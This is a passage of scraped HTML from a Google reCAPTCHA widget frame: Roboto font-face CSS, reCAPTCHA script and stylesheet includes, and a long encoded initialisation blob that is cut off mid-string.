  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="FTI3TdmKrjIArgZN1WMieg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="FTI3TdmKrjIArgZN1WMieg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="FTI3TdmKrjIArgZN1WMieg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wooAbMKdYcKzMTDDk2DDmsKvOMOGa8O6d8KQUnFow7o2woscw6JFcsOCw53CqU3Dq8O5w4PCn8Kbw6DCi8KMw6HCnMOgw7/DowNxXlNYbcKuwqMUe3jCoxTDviLCpMKlD8Kow4UiY8KhKsK5TcKeUk12JcOqHE94OhrChSvDsRZ1I8Ofw7rDqMO+w6U6D3zDglwkwqDDpTnCh1B3wqDDhsKKGirDnUPCkcOWNmPDn3HCrcOhO8O7W8K+w5/DnMKAwpsXw53Ct8OdUA7CqTDCsHfCjUNEw7HDhEA7TmwHIsOfecK5w6XDlsKaEsOMwoEGJMOHwq/DgMKGw7DDtsKgwpfCowXCnBrCjGN/[base64]/DhcOGQsKFwqjCu8OzwrpoSsK8wo3CnQzCtMKBwpjCmxV7wp1Ow6jCrsK1w6DCim3DnSU4wrvCrMKqw4IMwqPDoS0ewobCr2xJBMO/LMOnw6l+w6lmw6PCmMOKEDx2w6xfw4LCiX7DkGnDq1HDk1guw5lyScKcQW/DsyACdUAgWcKEwr/Cog5lw6XDisO7w5zDrHFHNXsOw7zDombDpUUvJxRfTsK/woYEesOiw6TDhAsCDMOQwrvCpcKic8OfNMOzwphKY8O8HRgUWMOyw7XCi8KLwrFrw707X37ChhzDv8KAw6TDvcOhIyJRYWomA1XDjXLCti/[base64]/QsKrw7xoFwvDnMKUw7zCm8KaTsOrwoA6XxMgQxTCjDzCksOGK8KPf27CiHJZeMK9woxnw6dHwrrCsMOYwq3CnsKSD8OgfhnDiMOEwonCq3x3wqs4b8KTw6ZffMO7L17Djn7CoiY3N8KleXHDnsKuwrrChzXDoSrCgsK/W2Fgwr7CgCzCtmTCtDBRLMKUSMO5J17Dt8K/wpbDusKqWxzCgWULBcOVG8OtwrBiw7zClcOcLMKzw6fCgzPCsj/[base64]/DgBfDuE3CnsK7w4TDiMKhGH/ClR8BwpUQw5NjwolQwoRnTcKzPEUnIgzCj8Kqw4VSw7QJUMOqwoRJw5zDnCvCp8KRXMKpw5zCtcKIPsKfwpLCksO8fsOZbsKGw4zDosOvwrUEw7Uswp/DkHkywrjCkgrDscO1w61Zw6nDgsODZUfClMOZRibDr03CicKwSzPCkMOlw7/DoVo6wrZ3w7RIBMK0OGNjVnoxw59FwpHDjlQ/RcOHOcKSdsKqw7XCsMOTBS3CmMOYXMKWPMKxwpk/w6tpwoLCtcOiwrVyw5/DssKLwpMbwq7Dm3/CkAkswrAYwqEAw6LDpjtaGMKJwqrDjsO0BmA7dsK7w4Mow7XCr0MWwoLDhsOwwrrCksKfwpHCpsKaScKHwphjw5wVwpVow4XClmc/w6TCmyjDiFbDsDlfQMOdwpNDwo4SS8OIwqfDgMK3eh/ChSMOXwzCgsOrLsKAw4PDn1jCoXU/U8Kaw5h9w5tVLnARw6jDpMOJScOSeMKiwpszwpnDgW/[base64]/C8OXGsO0EVZ1wpLDsMKibcKVAXUwwobDu2gNwoEXF8KzwpnChVInw6cCIMKgw6HCgcOkw5/CkcKPIMKtfz5iJQfDtsORw6Q8wqxBZXUWw47Dq1bDjcK2w7zCjsOkworClsOgwq8iYcKHYDnCv2LDisO5wq1EI8KNCGDCiAXDpsO/[base64]/DcOcw4RlwoYrfybDqMKEwp/[base64]/[base64]/CjsOvc8K7wqHDkzLDuCTDuUE3wqzCscKDQcK8D8KPQH4NwqIVwqUqahrDmRlvwpnChSnCmB9lwpnDmznDilZBw7jDh3gHw5I8w7HDvU3CtTstwoTCpWVrCElyfm/Dmz4iScOZUljDusOBRcOQwr9TEsKpwrrDkMOew6nCnAbCjmkHMz0OIyYKw47DmhN7eA3DonZ0w77CgsOKwrVZKcKlw4rDh2wDXcKrBjHCglnCokAwwp/CicKjM0hMw6bDjy/CkMO+M8K3w7QXwqcTw7oofcOUA8Kqw7jDiMKyLXMrw5bDmMOUw6MwaMK5w67DlRDDm8KFw4oewpHDv8OLwqbCk8Kaw6HDpsKyw7Fvw5rDlsOLTnYAQ8KSwqrDicKow71WITYdwqMlSVvCmHPDhsO0w7fDsMK2XcKhET3Dimlww4kpw7kDwqDDkjXDuMOdaj/DvRPDoMKUw6zDvQDDkR7CrsOTwqBcBjjCtGhswodFw7Jjw7ZCKsOLBSh8w4TCqsKDw43CswLCjCbCmEXCoXzCnThmRcOuIR1IdsOZwq3CknA3w5HDuS3DicOYdcKePwLCisK9wqbCpHjDggRwwo/[base64]/Ci8KZVsOIwqjDgMOXXsKhw4oBFsKuwqU6wpHChMKadENtwo0sw5l4wpEww5/DmsODSsK4wrUhYijCoDY2w68UdBsDwrMsw6PDm8OnwqfDicKFw6wQwrxwNl/DjsKgwqLDmkDCosORQsKMw4HCm8KJW8K9GsOwdAjDmcKxR1rDg8KrDsO1R2LCj8OUWMOGw5p3WsKbw7XCi0x3w7McaDVYwrzDqGDCl8OpwqPDm8KpMxJow4LDusOuwrvCiEfCsgtgwpVsFsK8VsKPw5TCl8K+wqLDlX7ChMK8LMK1J8KPw73DlUN/MhpPVMOSUMKVAsKuwr7DmMOdw5ciwrpgw7DDiTgAwo/CrBvDimHClnbCuWQHw67Dg8KCHMKJwoZ2NxokwofCk8OwBnvCpkZNwqMdw4V/[base64]/[base64]/DtmIJwo3DjsO7w7zDoR5Ow6nDicKQAMKffA9VRxfDp2BSY8KpwrjDpE8zLmN+RiHCmkTDrAYEwqsfEkTCvCPDhlFaOcK+w4LCnmrChsOCalx7w409U2Bew6bDu8OtwqQiw4ABwqJgw7rDuyQTdA/Cn0ondMKIGsK8wp3Cvj3CgGrCmCQjcMKRwqNsKwXCv8OywqfCrXLCvMO7w4/DqGdyOSvDmljDssKawr54w63Cg25jwpjDuE07w6zDllUqK8KsGMKHOMK2wrptw5vDhsO3CX7DtzfDkg3CkUXDgF3DmmPDpTjCs8KqQsK6OcKeGMK2WlzCjSFGwrXDgG0VOnszBS7DoDLCoD/Cr8KxRB11woRVw6lbw4HDssKGX1ERwq/[base64]/KMOew6YnIXLCvVrDv8OlwqTDhcO0S8KLw5DDh8Khw7hxBcKrDMOawrATwpBvwpF9woZIw5DDn8ONw5XCjl1GWcOsB8Kpw75cwr/CoMKVw7ogdwRyw4nDoGRTDQfCjH4dD8K7w6Mjwr/[base64]/DmMKfwoVTwr50wo9JUMOaw4hSwp3ClBt0IBzDusO4w7ooeB01w5zDvw7CtMKlw4Ymw5TDszvDhiNCUQ/Dtw7DpCYHDV3DngLCjMKGwprCoMKWw78HSsK7BMOnw5zDj3vCokXCgADCnwLDpXnCs8OOw7N7wqxqw6pyPyjCjMOYwq3CpsKlw6vCtnfDgsKYw5pWOzMWwocAw4FZayjClsOnw6wqw7JzHxfDsMO7XMK9dVR5wqBJLhPCnsKHwo7DncOBQCjCgA/CpMOuUMKYIcOrw6rCoMKIR2xgwqPCusK/E8KBABPDnmbDu8Ozw4INKUfCnwDCsMOUw6PDnEYDSsOKw48sw5sqwp8jOR5BDBcew43Dnh8XEcKpwqVAwr1Kwp3ClMKrw7/[base64]/flzDgnkwWWFxdR3CmwPCsMKAYVg3wqjDjj5Xwp3DtcOMw5fDosOoPl3CpjfDqzPDv3ZoIcOZLzIQwqzCi8OkO8OaH0BQcMK7w7U+w53Dg8OlWMKkagjDrErCr8KYGcOrBMKBw74sw6LCmBk9QMKfw44Jwp9Kwqp4w4ROw5IuwqfDr8KJXnjDgXFCTDnCrA/CnhAWAD4jw5J0wrXCj8OawqxxUsKybhROJsOjS8KpcsOkw5lRwo9kGsOFPm0ywpDCrcOCw4LDnjZJBkHCsxkkF8OYajTCoXfDlCPDusOpf8Kbw6LCm8ONAMOSLl3DlcO4w6FFwrMdOcObw5jDlT/DqMO+aD5qwpYTwpXCrB7DvAjCnjFFwpN8PVXCicOlwrjDtsK6EMOywqTCmnTDkiBdRxnCvDduaGNiwo/DgsOqEMKQwq4yw4HCgmTCrMO6OFjDpcKXw5fDgUAxw4cew7HCtHHCk8OqwrBYw7pwPgPDgHXCksKXw7Niw7/CmcKAwoLChMKEDVsBwpnDnQReKnPCp8OpEsO/GcKowrlLTsOgJcKOwoErNlUiJwBlwpjDnX7CplojDMOkSFnDi8KIBmvCoMKjL8Oxw454BHjChxRXXhPDqlVHwoNdwrLDp1Usw4s7K8K/dnIZB8OVw6RTwrRedjpPGsOfw5UqSsKVT8KPdcOaTQ/Cl8K6w6dVw6LDsMOgwrLDjMOaQH3DkcKzJsKjNcKnBiDDgx3DgsK/w5vCo8OIwphkw7/DnsKAwrrCpMOCdEBEL8KFwoBMwpPCoX9DeX7CrBcJV8K+w7vDtsOdwow8VMKDC8Olb8KFw6DCpgwUCsOqw4vDsXrDrMODRnsLwqDDoRxxHMOrI3HCssK/w40Cwo1TwpPDqx5Ww57DrMOow6DDjDZtwo7CksKFB2Fbw5nCvsKRDcKEwqV/[base64]/ZcOaw53DisOWaQkvw4/CgsO9S8KTfUsPwplwKMOlwpR3M8K+McOCw6IKw6rCsEw6K8K7NMKIH2nDq8OiU8Ovw4rCjFFMKypqX3UoPFArw4bCiXpdRsO6wpbDpcO2w4fCscOdW8K8w5jDtMONw57DtS86d8O8NzfDi8OSw5ABw5/Dv8OKHMKuZ1/Dv17Ch0xDw4jCk8K7w5B2LGMKOMOZOnDCusO+wqrDmnZndcOiFifDgFEaw6fCssK2RDLDhHJTw6vCgiXDgndyfEvDkyAMGAJRDsKEw63DrjTDlsKVUUUHwqBswrfCt1JeRMKDJBvDqSgVw6/[base64]/ClMKpwovCjMOKw77Ck3HCnUXDn8O+wrcRwq7CmcOzWERLdcKAw5rDuV/Dlz3CpAHCsMKzYBVOHGA2TFIaw50uw4IRwoXCisKwwoVDwozDi07CoU/DsR4aLsKYK099K8KLCMKzwrPDtMK6I0hAw5vDjMKUwp5rw4vDt8KobV/DucOBTAnDn2sdw74KWMKLc1dlw7QLw4o3wrTDlGzCoFBywr/DkcKcw7YVQcKZwqPChcKBwrTCoQTCjzdJQwzDu8Omf1oXwrtDwplhw7PDpyxsOMKRUyAfZH/Cl8KLwqnCr1ZOwotxCEgkIgxgw5xwOTM2w5ZRw7cQWiFCwrHDvsKxw5jCg8K/wqVlEsOjwo/[base64]/CicKzw7JBKjZXw6/DksOpw6XDv8Knw6t/WMKzR8Ovw4B5woLCg0nCvMKZw7HCm13Dq1hYMhXDrMKdw5EQw5DDvkjCk8OyRMKICsKbwrjDrsOlw659wrfClA/[base64]/Cm8KZfMO4w4PDnHPDr1TCjsKsD8KzPDo3w4LDocKjwqbDmxcgw4XCn8Kswq4ZS8OhX8ObcsOcXyNdZcOmw4fCpHssasOBfn8ST3nCvWTDs8KBLllVw6fDrEZywplcGDbCoDsxwqzCvhjCj3hjfWITwq/[base64]/w67DqcKndEhqw4XCqsKZEHbCmMKbA8KeBsKowr5KwqRJScKgw7XDssOWOcO9MgfCvn3DpcKww7EPwpAAwo1Lw4PCqnzDtmjCnx/CiinDpMO1ccOUw7fDscK0wovDosOzw4jDi2R9I8K9Z1HDsFsfw73CvHpOw4ZsIl3CuhXCnH/[base64]/NcKYwpQQHV8IclAOekQYZ8OxFXHCu0/CiSkvw6FTwrHChMO2MGI0w5pIQ8KewqHCgcK6w7TCk8O5w5XDvcOsDMOVwoM3woHChkbDgsKdS8O2WMKheg7DmlZlw4BPKMOSwrfCu3tNwqdFccKyL0XDicOnw4YQwqfCjk9Zw4HCgHkjw4bDry1Ww5ohw6E9e3XCtsK/AsOrw4tzwojCi8O+wqfCnknDmcOocMKZwr/[base64]/w4RlVcKPw6XCq31hw5bClsKIwq8Jw77CjEtoK8KJZWLDl8KTHMOqw798w6ozB3XDh8K5IyHCj1dUwqIeV8OtwrvDlyfCkMOpwrRxw6fDvTwQwp47w5PDhRPDnH7DlMKrw5nCiwrDhsKMwqvChMOtwoERw6/DhQFhWk5UwoUVe8KsSMK8L8OFwpxlUzPCh1LDuyvDlcKnM2fDhcKSwqHCkQ8zw4/ClMOGNwXCmlBIYsKSSDvDgww8DFRVBcOPJkg9ZxbClEnDtBLCocKSw73DtcOhbcO5M2nDhcKwfFR8GMKcw5pZABjDn1ZpIMKZw5nCp8OMZMO6woDCgTjDkMKww6AewqfDhiTDgcOZw7tAwpMtwq3DmsK/M8Kuw45FwoXDuXzDiyBNw6TDk17CugTDhsOxAsOtSsORIXh4woMcwoMOwrbDixRfRyMLwpNhDcKZIWoEwo7Ct05TGivCmMOgasKxwrNvw6nCm8OFVMOEw5LDlcK4eynDt8KVf8O2w5vDoGhSwr8fw7zDi8K9SXoJwqHDoxsCw7XDoU/Cj0AWTCfCmsKvwq3CqTsPwo/ChcKYK1pgw6vDqyx0wq3CvFQ1w47Cl8KIWMKYw4tQwokUXMO3JxDDicK5X8OeTwDDmn9nIW1TOnzDlGpNGnrDjMOJDXQRw4NHw6kbIAwCPsOLw6nCrRbDg8OXWDLCmcK3ECwewrRywp5hccKQT8OMwq5bwqfCmsO/w4Qjw7ZQwqwTGX/[base64]/CgifCiBZYw5UhYVdswpI+A37DrSfDoC/DpMOpw7nCkjEXOn/CtTobw4/CkcK6TVlPB1LDukg6L8Kxw4zCnGHCqwHChMO2wrHDphLDikPCgMOKwoPDv8K2UMO/wo5eFEYmdVTCjm/Cmmlsw4zDocKSfgwgT8OXwovCuUXCky5pw6zDlG14Q8KWAlfCmy7CkMKfcMKJDh/[base64]/DrQ5xw6LDuy/[base64]/ehTDqcO1w6PCosOAc8K7Ik/CoR3DtMKOX8KZw6/DoSkkDCMjw53DqcOpeE3DvcKawqhJW8OEw5YTwqbDsg/Ch8OIPhgJHzcmT8K5TH4Aw73Cnj7DjlzDnHXDrsKUw43DhU56eDg5wpjDp2Fywo5/[base64]/[base64]/[base64]/CtsOEw6cYMcKzw5ZqwrIHw6DDpcOoOVLCm8KpZxMKb8Ojw6haYE83S13CkgLDmncKw5R/wrlyBz8YCMOvwo94EHHCnA/Dt3ENw45MAw/ClMOvKnjDpMK/TADCsMKxwpRbKVx3Sz8gDzXCjsO1wqTCmkrCtcKTbsOywqQ2wrcoVcKVwqJSwpHCvsKkDMK3w5hjwphKfcKJPsOswqMILsKyHcORwq9UwpsvXQJgeG17ccKWwrXCiCbDsHFjUj7DpMOcwo/DqsK2wpjDpcKgFyIpw783K8OOKHzCmsKUw7hMw4bDp8OsDcOPw5DCm3cZwrHCk8OMwrpXPkMywoLCsMKXUT1JbEDDk8OKwp/[base64]/[base64]/Dk8KRAcKEHw0MICHCo8KKFsO9dMOkKm4oGEzCt8OlTsO1woXDrS/Dl15meWzDgyMQYC0rw4/DjDLDrhHDskLCj8OjwonDncOcFsOlOsOjwrFvBVNmfcOIw7zCp8OpV8O9AQ9JOMOOw6Vfw63DrXgcwqXDtMOrwoopwrV6w4HDrinDmB7DmEPCtcK5UMK1VzJswp/[base64]/[base64]/Don9HWVwpwpnCm8OWKFlkbznChsOKwqcGBCA8XxvCuMOxwo/DssK3w7bChSTDnsOrw6nCu1hiwobDtcOowrXCisKRdl/Dq8KFwqZJw4w5wqLDtsOQw7NXw5FQHAdqFMOOXg3DjDzDgsOtQsOlKcKVw4/DhcO+D8OQw5ATWsOrSGfCqgwmw6kZW8OiRcK5dU0BwrgKO8K3NG3Di8KoCT/Dt8KaJcO6fW3ChEVQGjzCoQbCgFBHKsOke0kmw7jDtzLDrMOWwqISwqF6w5DDi8OHwplbbmnDg8KXwqvDlTLDicKuf8Ocw6XDlEDCin/Dn8OxwojDnjtPP8KQJyfCqDrDs8O3w4LChT8QTGDCjEfDs8OhB8KUw6PCpiTCuUTChwhtw5bCusKxUU/Cjgc4RTHCl8OnEsKBWXLCpxHDjcKFGcKMHcOCw47Dkkc3w5DDisKVFScWw7XDkC7DvkF/[base64]/[base64]/wpHDnCXDmTzDlcKOwprCtGEzwoTDt8OwHUAlwpPDgUjCogXDuGfDmEBPwqEIw5hDw5EeDzhGHXJ1AsOgWcOuwqkZw6zDqXxuKQMNw7LCmMObNsO3dk4owqbDnsOZw7/DncOvw4EIw4/[base64]/wq/CpHJKwoU3FMKrwpV5Ey1TUhpBQsK2aFBhAsO/wrYyYk1yw6lkwqTDkMKkTMOEwpPDr0LDqcOGT8OnwqFIZsK3wpsewrQiWMOHQMOzC3jCuk7DrlzCtMOOQMKPwqBme8Kcw5EydcOwEcKOSwjDkMOiOWPCiQHDjcOCYQbCuHxPwqtbw5HCtMOSf1/[base64]/CrRotDcOsw4XDh8KeRh/CuF3DhMKBGsOyH1DDlMOuGcO8wrXDnDBJwrbCncOkZcKzQMOOwqzCkDpSATfDkQXCjzF7w7gLw7XCuMKkGMKlfsKdw4VoNHVNwoPCgcKIw5zCsMOPwoEqaxpsRMOtI8OxwrFlTA9hwo1xw6HDuMKfwosYwqbDhDFwwpzCk00kw7PDmsOCWkvDr8OKw4ERw7/Cr2/Cq1jDicOGw6pnw4jDkR3Dn8OWwosBe8O9CGvDpMKywoIZH8KaZcK9w5sUwrMpKMO5w5M3w4AAFU3CjzQJw7lqUz3Dgzd/PSDCph3Cn1Qrwp8dwo3Dt1pdRMOZV8K7BTvDoMOyw67CrUh5w4rDu8OiBsO9AcOEYn0+wrPDuMK8O8Khw7YDwoU+wqPDlxPDvEE/QF48X8OAw7wTPcOpw7zCicKYw4sETAFlwpbDlSHCksKSblpmB2LDvhrCkgU7T01zwrnDl2lbWMKiecK/[base64]/Ct8O9wrLCr8KiBsKCw68hw4LDhDoJw5zCu3t9OMKGw5/CpMO+GsKdw4EBwoHDlMK+XcKawrLCpDbCmcOLD05BBQNKw4HCtwDCg8K+wqFVw4zCisK6w6PCusK2w5Z0IyE/woopwr99NVoEXcK1d1XCnQ4NV8OTwqAIw6pTwo3CjwXCtcKkZF7Dg8OSwq1nw6EJPcO1wqDCtGNzFMOPw7ZLdiTCnAhsw7LDlDPDl8KgGMKHEMOZL8OOw7dgwq7Cu8OpesODwo/CssORW3s2wrs1wqLDmsKDfcO0wqt/wqrDm8KOw6UTW1zCmcKrecOyN8Ovam14w5Z2cVElwp/DscKewotdbsKnBMOyCsKlwq3DuHXDiwp+w5LDrMODw5LDtS3CpWcFw5JxbU7CkgBJbMOCw5BTw4XDmMKmYAgFFcOLDsKwwrnDn8K/w5DDtcO3LzjDp8OPRcKrw4fDsRPCrcO1AUh3wqwowrzCt8KEw7xyC8KqYwrCl8Kjw4jCgWPDrsO0L8Onw7NXBSEMNl1FNQAEwqHDrMK/Al9Sw5rCljYqwr8zTsKJw63CqMK4w6fCih4SXCwvZBFQS2wNw5jCgX0SPcOWw7olw6fDt0h5VMOaOsOLU8KDwqnChcOzWyV4fBjDlUUnMcKCI2zDmiZCwq7CtMO+FcK3w5XDl0fCgsOvwrd8wqRPccKsw4vCjsOew4gOwo3Du8KPwqbCgCvCkD3DrWTCoMKXw4/DtzzCicO1w5nDvcKsIkg+w4FnwqZtRMO2UiHDuMKIey3DsMOJKW3ClwTDhMKABsOmQwQIwo7Clh41w7Qjwo4twonCvCDDhsOtDMKtw4RPQQJPdsO8Y8KkfTbCunUUw6YGUyZrw4zClsOZa2TCpjXDpMOaBmbDgsOfUE5yPcKUw73Ckhp+woXDiMK/w4DDq0o7cMK1eS1DWjsrw4R0c3hVYMKWw6JpYCtoa1rDncKGw7DCicKgw6Z7fUgBwo7CiAbCmxXDm8OMw7g4FMKlBHVEwp97P8KXw5oBGcO/[base64]/I8OCOcObw6o3TcK5M3AhwpbCusKhwrJWwpHDicKwPxDCpWrCrDQYH8K3wrpwwo3CqA4OTHgZDUgaw5kYBktxG8OfOgo5LHjDl8KRAcOSw4PDosOiw4LCjQsIGsOVw4DDoTMZH8KQw6IBDmTCo1thdB9uw7HDr8O0wpPDukXDty5YE8KZQks+wqnDhWFIwqPDlx/[base64]/DvsKuSzAQNlrDqhcDwq7Dq18hw5HDi8KMEsK4CUfDhcOYXk7DuWMmZB/DrcKbw6w6W8O1wp5Kw6RswrNDw7LDiMKnQcO5wqUtw6Esf8OLLMK0w6XDucKvP2hNwojCg3smQ3R/TsOtMD9vwp7DqHPCtz5MVsKnY8K5bRvCln3DlsOcw4vChcOgw6YAKV3CjQEmwpt8dksFG8K4XUFvV0jCki9/bFJIbEdtQxU5MRnDlQYBc8KVw4xswrXCp8OBBsOYw7o9w7ghd2jCvMKCwoJgBlTCjRFnwobDtsKsDsOYw5VuCcKKw4vDucOsw6LDlGTCqcKEw4p1ZBfDj8KVUsOHNsKuc1ZQZRIXGDPCncKawq/CgCHDqsOpwptGWcOFwrNqDcKvdsOIGMOFDGrCvRzDjMK6OVfDpMKIAFAAVMK/GBlGSMOGMi/DpsKuwpA7w7vCs8KYwqEZwrMkworDhHvDtGfCrMObYMKiFxfCm8KSC3bCl8KwNMOjw6Myw7sgXTYdwqAIYQHDhcKWwoXDokFpwr9fcMK8EsOTc8K8wqIUFHxcw6fDtcKgKMKSw4bCj8O/T00BYcKrw7XDj8KUw63CkMKiGRvCksOxw4zDsH3DnTXCnRBfV37DocOewolaBsKjw60FKsKWT8KRw6sHZjXCgSnClVzDrGvDlcOCAyTDnwcpw5TDrTbDocOIBmofw7fCj8Ogw4oLw4RaM0xfXB0sLsKaw4ZMw5JLw7/DnxY3w6Y9w746woBIwrzDl8KmM8OkRnRkG8O0woAKP8KZwrbDicKbwoZXCMO5wqpXLnoFYsOKRhrCo8KrwpA2w6oew4fCvsOMKsKaM0PDncO8w6sHLMOAYDlfI8OOX1YfYUJjZsOENELCv03DmxctVnvDtjBtwrlxwrJww5/CvcKBw7LCkcO7aMKKOGDDtEnDghYUO8K8fMO0SyM+w5bDuQp2c8KOwpdNwqkpw4tpwrcPwr3DocO8asO+dcOsNmoSwqpjw5wSw5zDhXoJMlnDjWdJEk1Dw79LdDl2wpRybxPDs8OHORs/C2Yyw6DDijpGIcKQw5ELwofCrsO2CFViwpTDiBFLw5cASFrCnERMJMOhw5c0w4HCosKcCcOrNQHCukM6wqzDr8OYdX4Hw6bCuWgHw6rCr1vDp8OPwrkWP8OQwpFLWMOgAhDDtj9owpFAw5w3wpbCpAzDvsKLYn3DgzzDpxDDuCjCk0tJwr86AW/CkGzCqnonKMKAw4PCrcKZAS3CvkRiw5TDtcOnw71+Hi/DhsKUXsKyLsOCwo16AjLDq8KySQbDjsKDPXl5CMOLw6vCjDTCv8Ktw5vDhwLCkgVdw7XDusKYUsOEw53CpMK4w7/CpEXDjARbPsObS2TCj3vCim4GAcOEEzACwqp6Px1uCMKFwqDCusK8Q8KUw5TDmFQGwrN4wqLCjTTDlsOFwoV1w5PDqwnDlULDlUZ6ecOhO1/[base64]/[base64]/[base64]/w7NxeMOSwqXDp8OUa8KDwpzCtUrCj8K7w4nDm8KTTnrDsMOhw5s4woUaw5cswoU4w7LDtArCn8KAw73CnMK7w4jDk8Kaw4hIwqnDlTrDoHAAwpvDiwTCqsOzLgJqRQ/[base64]/w7IfXcK6b8OLRMK/w43Dnn0bQk8Bw67CkiYvwoXDrsO5w4Z+bsOXw50Ow7zCpMKAw4URwoYvayd3MMOUw5pRwoM4WVvDucOaehEPwq1LNnPCiMKDw7wTYsKnwpnDlXEkwrV3w5bCrmPDjHl/w6DDjRkoBGYyMG5SAsKvwowvwpIRA8O0wq9zwrhIZDDCl8Kmw4Nkw5d5CMOtwpnDniBTwpjDuHnDmQZfIl0Uw4MOYMKBOcK7w70hwqgpNMKnwqPDsT7CumvDtMOvwp/CjsK6exjDoHHCsAAtw7Bbw4JwbQE2wq7DvcKhNX9vI8Oow6JuEFchwodzPRrCtVR1HsOGwpUNwoZaO8OAXMKweDEYw7rCvwhuJQkLXMOfw4E/ccKKw7DCkgY8wr3CqsO7w5RRw6Q/wpTDm8KEwp/[base64]/CscKkwocCw404XlNWJi5of1Btwp1sw5PCrMOBwpPCohfCicKtwrjDgSZBw4hCwpQtw7nDr3nDmMKSw4fDocOMw4zCrx09E8KkUsKAw5xWe8OnwpbDscOVAMONYcKxwobCnVQJw79Iw7/[base64]/DmEZ7ek/Cr8Kvwqciw5ciUcOVTcKKwpDCjMK5LR3CqsK3WMKsVS0yV8OBNichPMO+w4ZSw4LDohrChC7DvzcwO1MTNsKWwoDDvcOneX/Dp8OxGsKCCsKiwrnDmS10ZDYEw4zDoMOfwrIfw4/[base64]/fMKAwr/DpcOPwoTDmyxGJV3DglTCgcK9w4rDnSTCsg3DkMKMQD7DqW3DlVbDqj/DkXDCvMKFwr4De8K8flDCr3BsGgvChMKaw68lwrUse8Otwo5+wpTCgMObw4o2wpLDocKqw5XCnHXDtgQqwqvDqCzCtA8EFWxAdlQVw5c/RcOmwoMqw5E2wrbDgQTDg1kXJ21